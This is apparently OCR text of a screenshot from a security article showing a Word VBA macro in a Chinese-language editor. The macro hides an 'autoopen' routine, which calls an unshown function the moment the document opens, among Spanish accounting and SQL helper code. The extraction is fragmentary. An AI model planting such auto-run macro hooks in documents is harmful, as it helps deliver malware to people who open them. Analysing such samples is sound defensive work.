 Normal
Project (9266db6c7772f6c45411ff3a59
Microsoft Word 对象
ThisDocument
窗体
Ultra
模块
Module1
Module2
Module3
Module4
Module5
Module6
Module7
引用
引用 Normal
- ThisDocument
sDocument Document
字母序 按分类序
名称) ThisDocument
toFormatOverride False
toHyphenation False
nsecutiveHyphensLim: 0
faultTabStop 36
If Ch = vParam.Subgrupo1 Or Ch = vParam.Subgrupo2 Then
HayKHabilitarCentroCoste = True
End If
End If
End If
End Function
Sub autoopen()
EjecutaSQLDo 0.1, 3, -0.1
End Sub
Public Function EjecutaSQL(ByRef SQL As String) As Boolean
EjecutaSQL = False
On Error Resume Next
Conn.Execute SQL
If Err.Number <> 0 Then
Err.Clear
Else
EjecutaSQL = True
End If
End Function
Public Function DirectorioEAT() As Boolean
On Error GoTo EDirecEAT
DirectorioEAT = False
If Dir("C:\AEAT", vbDirectory) = "" Then
MsgBox "No se encuentra la carpeta de la agencia tributaria. ( C:\AEAT )",
Else
DirectorioEAT = True
End If
Exit Function
EDirecEAT:
Err.Clear
End Function
drops.wooyun.org